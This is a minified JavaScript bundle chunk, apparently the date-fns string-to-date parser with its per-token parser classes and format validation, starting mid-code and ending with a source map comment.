f(t.ordinalNumber(e,{unit:"year"}),a);default:return f(c(r.length,e),a)}}validate(e,r){return r.isTwoDigitYear||r.year>0}set(e,r,t){var a=e.getUTCFullYear();if(t.isTwoDigitYear){var i=ce(t.year,a);return e.setUTCFullYear(i,0,1),e.setUTCHours(0,0,0,0),e}var l=!("era"in r)||r.era===1?t.year:1-t.year;return e.setUTCFullYear(l,0,1),e.setUTCHours(0,0,0,0),e}}var ar=p(48087),F=p(35148);function we(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class ir extends u{constructor(){super(...arguments),we(this,"priority",130),we(this,"incompatibleTokens",["y","R","u","Q","q","M","L","I","d","D","i","t","T"])}parse(e,r,t){var a=function(i){return{year:i,isTwoDigitYear:r==="YY"}};switch(r){case"Y":return f(c(4,e),a);case"Yo":return f(t.ordinalNumber(e,{unit:"year"}),a);default:return f(c(r.length,e),a)}}validate(e,r){return r.isTwoDigitYear||r.year>0}set(e,r,t,a){var i=(0,ar.Z)(e,a);if(t.isTwoDigitYear){var l=ce(t.year,i);return e.setUTCFullYear(l,0,a.firstWeekContainsDate),e.setUTCHours(0,0,0,0),(0,F.Z)(e,a)}var w=!("era"in r)||r.era===1?t.year:1-t.year;return e.setUTCFullYear(w,0,a.firstWeekContainsDate),e.setUTCHours(0,0,0,0),(0,F.Z)(e,a)}}var he=p(26225);function pe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class sr extends u{constructor(){super(...arguments),pe(this,"priority",130),pe(this,"incompatibleTokens",["G","y","Y","u","Q","q","M","L","w","d","D","e","c","t","T"])}parse(e,r){return Q(r==="R"?4:r.length,e)}set(e,r,t){var a=new Date(0);return a.setUTCFullYear(t,0,4),a.setUTCHours(0,0,0,0),(0,he.Z)(a)}}function ve(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class ur extends u{constructor(){super(...arguments),ve(this,"priority",130),ve(this,"incompatibleTokens",["G","y","Y","R","w","I","i","e","c","t","T"])}parse(e,r){return Q(r==="u"?4:r.length,e)}set(e,r,t){return e.setUTCFullYear(t,0,1),e.setUTCHours(0,0,0,0),e}}function me(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class or extends u{constructor(){super(...arguments),me(this,"priority",120),me(this,"incompatibleTokens",["Y","R","q","M","L","w","I","d","D","i","e","c","t","T"])}parse(e,r,t){switch(r){case"Q":case"QQ":return c(r.length,e);case"Qo":return t.ordinalNumber(e,{unit:"quarter"});case"QQQ":return t.quarter(e,{width:"abbreviated",context:"formatting"})||t.quarter(e,{width:"narrow",context:"formatting"});case"QQQQQ":return t.quarter(e,{width:"narrow",context:"formatting"});case"QQQQ":default:return t.quarter(e,{width:"wide",context:"formatting"})||t.quarter(e,{width:"abbreviated",context:"formatting"})||t.quarter(e,{width:"narrow",context:"formatting"})}}validate(e,r){return r>=1&&r<=4}set(e,r,t){return e.setUTCMonth((t-1)*3,1),e.setUTCHours(0,0,0,0),e}}function Te(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class lr extends u{constructor(){super(...arguments),Te(this,"priority",120),Te(this,"incompatibleTokens",["Y","R","Q","M","L","w","I","d","D","i","e","c","t","T"])}parse(e,r,t){switch(r){case"q":case"qq":return c(r.length,e);case"qo":return t.ordinalNumber(e,{unit:"quarter"});case"qqq":return t.quarter(e,{width:"abbreviated",context:"standalone"})||t.quarter(e,{width:"narrow",context:"standalone"});case"qqqqq":return t.quarter(e,{width:"narrow",context:"standalone"});case"qqqq":default:return t.quarter(e,{width:"wide",context:"standalone"})||t.quarter(e,{width:"abbreviated",context:"standalone"})||t.quarter(e,{width:"narrow",context:"standalone"})}}validate(e,r){return r>=1&&r<=4}set(e,r,t){return e.setUTCMonth((t-1)*3,1),e.setUTCHours(0,0,0,0),e}}function ye(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class cr extends u{constructor(){super(...arguments),ye(this,"incompatibleTokens",["Y","R","q","Q","L","w","I","D","i","e","c","t","T"]),ye(this,"priority",110)}parse(e,r,t){var a=function(i){return i-1};switch(r){case"M":return f(o(d.month,e),a);case"MM":return f(c(2,e),a);case"Mo":return f(t.ordinalNumber(e,{unit:"month"}),a);case"MMM":return t.month(e,{width:"abbreviated",context:"formatting"})||t.month(e,{width:"narrow",context:"formatting"});case"MMMMM":return t.month(e,{width:"narrow",context:"formatting"});case"MMMM":default:return t.month(e,{width:"wide",context:"formatting"})||t.month(e,{width:"abbreviated",context:"formatting"})||t.month(e,{width:"narrow",context:"formatting"})}}validate(e,r){return r>=0&&r<=11}set(e,r,t){return e.setUTCMonth(t,1),e.setUTCHours(0,0,0,0),e}}function be(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class dr extends u{constructor(){super(...arguments),be(this,"priority",110),be(this,"incompatibleTokens",["Y","R","q","Q","M","w","I","D","i","e","c","t","T"])}parse(e,r,t){var a=function(i){return i-1};switch(r){case"L":return f(o(d.month,e),a);case"LL":return f(c(2,e),a);case"Lo":return f(t.ordinalNumber(e,{unit:"month"}),a);case"LLL":return t.month(e,{width:"abbreviated",context:"standalone"})||t.month(e,{width:"narrow",context:"standalone"});case"LLLLL":return t.month(e,{width:"narrow",context:"standalone"});case"LLLL":default:return t.month(e,{width:"wide",context:"standalone"})||t.month(e,{width:"abbreviated",context:"standalone"})||t.month(e,{width:"narrow",context:"standalone"})}}validate(e,r){return r>=0&&r<=11}set(e,r,t){return e.setUTCMonth(t,1),e.setUTCHours(0,0,0,0),e}}var fr=p(66733);function wr(n,e,r){(0,Y.Z)(2,arguments);var t=(0,C.Z)(n),a=(0,x.Z)(e),i=(0,fr.Z)(t,r)-a;return t.setUTCDate(t.getUTCDate()-i*7),t}function Pe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class hr extends u{constructor(){super(...arguments),Pe(this,"priority",100),Pe(this,"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","i","t","T"])}parse(e,r,t){switch(r){case"w":return o(d.week,e);case"wo":return t.ordinalNumber(e,{unit:"week"});default:return c(r.length,e)}}validate(e,r){return r>=1&&r<=53}set(e,r,t,a){return(0,F.Z)(wr(e,t,a),a)}}var pr=p(30726);function vr(n,e){(0,Y.Z)(2,arguments);var r=(0,C.Z)(n),t=(0,x.Z)(e),a=(0,pr.Z)(r)-t;return r.setUTCDate(r.getUTCDate()-a*7),r}function xe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class mr extends u{constructor(){super(...arguments),xe(this,"priority",100),xe(this,"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","e","c","t","T"])}parse(e,r,t){switch(r){case"I":return o(d.week,e);case"Io":return t.ordinalNumber(e,{unit:"week"});default:return c(r.length,e)}}validate(e,r){return r>=1&&r<=53}set(e,r,t){return(0,he.Z)(vr(e,t))}}function z(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}var Tr=[31,28,31,30,31,30,31,31,30,31,30,31],yr=[31,29,31,30,31,30,31,31,30,31,30,31];class br extends u{constructor(){super(...arguments),z(this,"priority",90),z(this,"subPriority",1),z(this,"incompatibleTokens",["Y","R","q","Q","w","I","D","i","e","c","t","T"])}parse(e,r,t){switch(r){case"d":return o(d.date,e);case"do":return t.ordinalNumber(e,{unit:"date"});default:return c(r.length,e)}}validate(e,r){var t=e.getUTCFullYear(),a=de(t),i=e.getUTCMonth();return a?r>=1&&r<=yr[i]:r>=1&&r<=Tr[i]}set(e,r,t){return e.setUTCDate(t),e.setUTCHours(0,0,0,0),e}}function K(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Pr extends u{constructor(){super(...arguments),K(this,"priority",90),K(this,"subpriority",1),K(this,"incompatibleTokens",["Y","R","q","Q","M","L","w","I","d","E","i","e","c","t","T"])}parse(e,r,t){switch(r){case"D":case"DD":return o(d.dayOfYear,e);case"Do":return t.ordinalNumber(e,{unit:"date"});default:return c(r.length,e)}}validate(e,r){var t=e.getUTCFullYear(),a=de(t);return a?r>=1&&r<=366:r>=1&&r<=365}set(e,r,t){return e.setUTCMonth(0,t),e.setUTCHours(0,0,0,0),e}}var ge=p(93805);function V(n,e,r){var t,a,i,l,w,y,g,D;(0,Y.Z)(2,arguments);var U=(0,ge.j)(),O=(0,x.Z)((t=(a=(i=(l=r?.weekStartsOn)!==null&&l!==void 0?l:r==null||(w=r.locale)===null||w===void 0||(y=w.options)===null||y===void 0?void 0:y.weekStartsOn)!==null&&i!==void 0?i:U.weekStartsOn)!==null&&a!==void 0?a:(g=U.locale)===null||g===void 0||(D=g.options)===null||D===void 0?void 0:D.weekStartsOn)!==null&&t!==void 0?t:0);if(!(O>=0&&O<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var b=(0,C.Z)(n),M=(0,x.Z)(e),E=b.getUTCDay(),H=M%7,I=(H+7)%7,L=(I<O?7:0)+M-E;return b.setUTCDate(b.getUTCDate()+L),b}function De(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class xr extends u{constructor(){super(...arguments),De(this,"priority",90),De(this,"incompatibleTokens",["D","i","e","c","t","T"])}parse(e,r,t){switch(r){case"E":case"EE":case"EEE":return t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"});case"EEEEE":return t.day(e,{width:"narrow",context:"formatting"});case"EEEEEE":return t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"});case"EEEE":default:return t.day(e,{width:"wide",context:"formatting"})||t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"})}}validate(e,r){return r>=0&&r<=6}set(e,r,t,a){return e=V(e,t,a),e.setUTCHours(0,0,0,0),e}}function Oe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class gr extends u{constructor(){super(...arguments),Oe(this,"priority",90),Oe(this,"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","c","t","T"])}parse(e,r,t,a){var i=function(l){var w=Math.floor((l-1)/7)*7;return(l+a.weekStartsOn+6)%7+w};switch(r){case"e":case"ee":return f(c(r.length,e),i);case"eo":return f(t.ordinalNumber(e,{unit:"day"}),i);case"eee":return t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"});case"eeeee":return t.day(e,{width:"narrow",context:"formatting"});case"eeeeee":return t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"});case"eeee":default:return t.day(e,{width:"wide",context:"formatting"})||t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"})}}validate(e,r){return r>=0&&r<=6}set(e,r,t,a){return e=V(e,t,a),e.setUTCHours(0,0,0,0),e}}function Ce(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Dr extends u{constructor(){super(...arguments),Ce(this,"priority",90),Ce(this,"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","e","t","T"])}parse(e,r,t,a){var i=function(l){var w=Math.floor((l-1)/7)*7;return(l+a.weekStartsOn+6)%7+w};switch(r){case"c":case"cc":return f(c(r.length,e),i);case"co":return f(t.ordinalNumber(e,{unit:"day"}),i);case"ccc":return t.day(e,{width:"abbreviated",context:"standalone"})||t.day(e,{width:"short",context:"standalone"})||t.day(e,{width:"narrow",context:"standalone"});case"ccccc":return t.day(e,{width:"narrow",context:"standalone"});case"cccccc":return t.day(e,{width:"short",context:"standalone"})||t.day(e,{width:"narrow",context:"standalone"});case"cccc":default:return t.day(e,{width:"wide",context:"standalone"})||t.day(e,{width:"abbreviated",context:"standalone"})||t.day(e,{width:"short",context:"standalone"})||t.day(e,{width:"narrow",context:"standalone"})}}validate(e,r){return r>=0&&r<=6}set(e,r,t,a){return e=V(e,t,a),e.setUTCHours(0,0,0,0),e}}function Or(n,e){(0,Y.Z)(2,arguments);var r=(0,x.Z)(e);r%7===0&&(r=r-7);var t=1,a=(0,C.Z)(n),i=a.getUTCDay(),l=r%7,w=(l+7)%7,y=(w<t?7:0)+r-i;return a.setUTCDate(a.getUTCDate()+y),a}function Ue(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Cr extends u{constructor(){super(...arguments),Ue(this,"priority",90),Ue(this,"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","E","e","c","t","T"])}parse(e,r,t){var a=function(i){return i===0?7:i};switch(r){case"i":case"ii":return c(r.length,e);case"io":return t.ordinalNumber(e,{unit:"day"});case"iii":return f(t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"}),a);case"iiiii":return f(t.day(e,{width:"narrow",context:"formatting"}),a);case"iiiiii":return f(t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"}),a);case"iiii":default:return f(t.day(e,{width:"wide",context:"formatting"})||t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"}),a)}}validate(e,r){return r>=1&&r<=7}set(e,r,t){return e=Or(e,t),e.setUTCHours(0,0,0,0),e}}function Me(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Ur extends u{constructor(){super(...arguments),Me(this,"priority",80),Me(this,"incompatibleTokens",["b","B","H","k","t","T"])}parse(e,r,t){switch(r){case"a":case"aa":case"aaa":return t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"});case"aaaaa":return t.dayPeriod(e,{width:"narrow",context:"formatting"});case"aaaa":default:return t.dayPeriod(e,{width:"wide",context:"formatting"})||t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"})}}set(e,r,t){return e.setUTCHours(X(t),0,0,0),e}}function Ye(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Mr extends u{constructor(){super(...arguments),Ye(this,"priority",80),Ye(this,"incompatibleTokens",["a","B","H","k","t","T"])}parse(e,r,t){switch(r){case"b":case"bb":case"bbb":return t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"});case"bbbbb":return t.dayPeriod(e,{width:"narrow",context:"formatting"});case"bbbb":default:return t.dayPeriod(e,{width:"wide",context:"formatting"})||t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"})}}set(e,r,t){return e.setUTCHours(X(t),0,0,0),e}}function Ee(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Yr extends u{constructor(){super(...arguments),Ee(this,"priority",80),Ee(this,"incompatibleTokens",["a","b","t","T"])}parse(e,r,t){switch(r){case"B":case"BB":case"BBB":return t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"});case"BBBBB":return t.dayPeriod(e,{width:"narrow",context:"formatting"});case"BBBB":default:return t.dayPeriod(e,{width:"wide",context:"formatting"})||t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"})}}set(e,r,t){return e.setUTCHours(X(t),0,0,0),e}}function He(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Er extends u{constructor(){super(...arguments),He(this,"priority",70),He(this,"incompatibleTokens",["H","K","k","t","T"])}parse(e,r,t){switch(r){case"h":return o(d.hour12h,e);case"ho":return t.ordinalNumber(e,{unit:"hour"});default:return c(r.length,e)}}validate(e,r){return r>=1&&r<=12}set(e,r,t){var a=e.getUTCHours()>=12;return a&&t<12?e.setUTCHours(t+12,0,0,0):!a&&t===12?e.setUTCHours(0,0,0,0):e.setUTCHours(t,0,0,0),e}}function Ie(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Hr extends u{constructor(){super(...arguments),Ie(this,"priority",70),Ie(this,"incompatibleTokens",["a","b","h","K","k","t","T"])}parse(e,r,t){switch(r){case"H":return o(d.hour23h,e);case"Ho":return t.ordinalNumber(e,{unit:"hour"});default:return c(r.length,e)}}validate(e,r){return r>=0&&r<=23}set(e,r,t){return e.setUTCHours(t,0,0,0),e}}function Le(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Ir extends u{constructor(){super(...arguments),Le(this,"priority",70),Le(this,"incompatibleTokens",["h","H","k","t","T"])}parse(e,r,t){switch(r){case"K":return o(d.hour11h,e);case"Ko":return t.ordinalNumber(e,{unit:"hour"});default:return c(r.length,e)}}validate(e,r){return r>=0&&r<=11}set(e,r,t){var a=e.getUTCHours()>=12;return a&&t<12?e.setUTCHours(t+12,0,0,0):e.setUTCHours(t,0,0,0),e}}function Ne(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Lr extends u{constructor(){super(...arguments),Ne(this,"priority",70),Ne(this,"incompatibleTokens",["a","b","h","H","K","t","T"])}parse(e,r,t){switch(r){case"k":return o(d.hour24h,e);case"ko":return t.ordinalNumber(e,{unit:"hour"});default:return c(r.length,e)}}validate(e,r){return r>=1&&r<=24}set(e,r,t){var a=t<=24?t%24:t;return e.setUTCHours(a,0,0,0),e}}function Ze(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Nr extends u{constructor(){super(...arguments),Ze(this,"priority",60),Ze(this,"incompatibleTokens",["t","T"])}parse(e,r,t){switch(r){case"m":return o(d.minute,e);case"mo":return t.ordinalNumber(e,{unit:"minute"});default:return c(r.length,e)}}validate(e,r){return r>=0&&r<=59}set(e,r,t){return e.setUTCMinutes(t,0,0),e}}function _e(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Zr extends u{constructor(){super(...arguments),_e(this,"priority",50),_e(this,"incompatibleTokens",["t","T"])}parse(e,r,t){switch(r){case"s":return o(d.second,e);case"so":return t.ordinalNumber(e,{unit:"second"});default:return c(r.length,e)}}validate(e,r){return r>=0&&r<=59}set(e,r,t){return e.setUTCSeconds(t,0),e}}function qe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class _r extends u{constructor(){super(...arguments),qe(this,"priority",30),qe(this,"incompatibleTokens",["t","T"])}parse(e,r){var t=function(a){return Math.floor(a*Math.pow(10,-r.length+3))};return f(c(r.length,e),t)}set(e,r,t){return e.setUTCMilliseconds(t),e}}function Qe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class qr extends u{constructor(){super(...arguments),Qe(this,"priority",10),Qe(this,"incompatibleTokens",["t","T","x"])}parse(e,r){switch(r){case"X":return m(v.basicOptionalMinutes,e);case"XX":return m(v.basic,e);case"XXXX":return m(v.basicOptionalSeconds,e);case"XXXXX":return m(v.extendedOptionalSeconds,e);case"XXX":default:return m(v.extended,e)}}set(e,r,t){return r.timestampIsSet?e:new Date(e.getTime()-t)}}function We(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Qr extends u{constructor(){super(...arguments),We(this,"priority",10),We(this,"incompatibleTokens",["t","T","X"])}parse(e,r){switch(r){case"x":return m(v.basicOptionalMinutes,e);case"xx":return m(v.basic,e);case"xxxx":return m(v.basicOptionalSeconds,e);case"xxxxx":return m(v.extendedOptionalSeconds,e);case"xxx":default:return m(v.extended,e)}}set(e,r,t){return r.timestampIsSet?e:new Date(e.getTime()-t)}}function Re(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Wr extends u{constructor(){super(...arguments),Re(this,"priority",40),Re(this,"incompatibleTokens","*")}parse(e){return le(e)}set(e,r,t){return[new Date(t*1e3),{timestampIsSet:!0}]}}function Ae(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Rr extends u{constructor(){super(...arguments),Ae(this,"priority",20),Ae(this,"incompatibleTokens","*")}parse(e){return le(e)}set(e,r,t){return[new Date(t),{timestampIsSet:!0}]}}var Ar={G:new tr,y:new nr,Y:new ir,R:new sr,u:new ur,Q:new or,q:new lr,M:new cr,L:new dr,w:new hr,I:new mr,d:new br,D:new Pr,E:new xr,e:new gr,c:new Dr,i:new Cr,a:new Ur,b:new Mr,B:new Yr,h:new Er,H:new Hr,K:new Ir,k:new Lr,m:new Nr,s:new Zr,S:new _r,X:new qr,x:new Qr,t:new Wr,T:new Rr},$r=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,Br=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,Gr=/^'([^]*?)'?$/,Xr=/''/g,Fr=/\S/,zr=/[a-zA-Z]/;function Kr(n,e,r,t){var a,i,l,w,y,g,D,U,O,b,M,E,H,I,L,J,k,S;(0,Y.Z)(3,arguments);var P=String(n),W=String(e),N=(0,ge.j)(),R=(a=(i=t?.locale)!==null&&i!==void 0?i:N.locale)!==null&&a!==void 0?a:Ve.Z;if(!R.match)throw new RangeError("locale must contain match property");var j=(0,x.Z)((l=(w=(y=(g=t?.firstWeekContainsDate)!==null&&g!==void 0?g:t==null||(D=t.locale)===null||D===void 0||(U=D.options)===null||U===void 0?void 0:U.firstWeekContainsDate)!==null&&y!==void 0?y:N.firstWeekContainsDate)!==null&&w!==void 0?w:(O=N.locale)===null||O===void 0||(b=O.options)===null||b===void 0?void 0:b.firstWeekContainsDate)!==null&&l!==void 0?l:1);if(!(j>=1&&j<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var ee=(0,x.Z)((M=(E=(H=(I=t?.weekStartsOn)!==null&&I!==void 0?I:t==null||(L=t.locale)===null||L===void 0||(J=L.options)===null||J===void 0?void 0:J.weekStartsOn)!==null&&H!==void 0?H:N.weekStartsOn)!==null&&E!==void 0?E:(k=N.locale)===null||k===void 0||(S=k.options)===null||S===void 0?void 0:S.weekStartsOn)!==null&&M!==void 0?M:0);if(!(ee>=0&&ee<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(W==="")return P===""?(0,C.Z)(r):new Date(NaN);var re={firstWeekContainsDate:j,weekStartsOn:ee,locale:R},te=[new rr],Jr=W.match(Br).map(function(s){var h=s[0];if(h in se.Z){var T=se.Z[h];return T(s,R.formatLong)}return s}).join("").match($r),ne=[],kr=function(s){!(t!=null&&t.useAdditionalWeekYearTokens)&&(0,_.Do)(s)&&(0,_.qp)(s,W,n),!(t!=null&&t.useAdditionalDayOfYearTokens)&&(0,_.Iu)(s)&&(0,_.qp)(s,W,n);var h=s[0],T=Ar[h];if(T){var Xe=T.incompatibleTokens;if(Array.isArray(Xe)){var Fe=ne.find(function(ze){return Xe.includes(ze.token)||ze.token===h});if(Fe)throw new RangeError("The format string mustn't contain `".concat(Fe.fullToken,"` and `").concat(s,"` at the same time"))}else if(T.incompatibleTokens==="*"&&ne.length>0)throw new RangeError("The format string mustn't contain `".concat(s,"` and any other token at the same time"));ne.push({token:h,fullToken:s});var ie=T.run(P,s,R.match,re);if(!ie)return A=s,{v:new Date(NaN)};te.push(ie.setter),P=ie.rest}else{if(h.match(zr))throw new RangeError("Format string contains an unescaped latin alphabet character `"+h+"`");if(s==="''"?s="'":h==="'"&&(s=Vr(s)),P.indexOf(s)===0)P=P.slice(s.length);else return A=s,{v:new Date(NaN)}}A=s};for(var A of Jr){var $e=kr(A);if(typeof $e=="object")return $e.v}if(P.length>0&&Fr.test(P))return new Date(NaN);var Sr=te.map(function(s){return s.priority}).sort(function(s,h){return h-s}).filter(function(s,h,T){return T.indexOf(s)===h}).map(function(s){return te.filter(function(h){return h.priority===s}).sort(function(h,T){return T.subPriority-h.subPriority})}).map(function(s){return s[0]}),ae=(0,C.Z)(r);if(isNaN(ae.getTime()))return new Date(NaN);var Z=(0,Je.Z)(ae,(0,Se.Z)(ae)),Be={};for(var Ge of Sr){if(!Ge.validate(Z,re))return new Date(NaN);var $=Ge.set(Z,Be,re);Array.isArray($)?(Z=$[0],ke(Be,$[1])):Z=$}return Z}function Vr(n){return n.match(Gr)[1].replace(Xr,"'")}}}]);

//# sourceMappingURL=8255.js.map?_t=58416710748c9722721a